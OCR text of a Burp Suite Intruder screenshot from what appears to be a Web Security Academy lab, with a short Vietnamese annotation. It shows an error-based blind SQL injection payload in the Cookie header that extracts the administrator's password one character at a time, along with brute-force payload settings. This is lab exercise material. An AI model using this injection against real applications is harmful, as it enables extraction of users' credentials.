 Sniper attack
Start attack
Target
https://0a9900c8044b6d09808e03b000c20015.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET / HTTP/2
2 Host: 0a9900c8044b6d09808e03b000c20015.web-security-academy.net
3 Cookie: '||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||';
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a9900c8044b6d09808e03b000c20015.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Thực hiện do tìm chữ số đầu tiên cho password
Search
1 highlight
1 payload position
Length: 959
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 36
Request count: 36
Payload configuration
This payload type generates payloads of specified lengths
that contain all permutations of a specified character set.
Character se abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1
1
Payload proce
You can define
each payload b
Add
Edit
Remove
Up
Down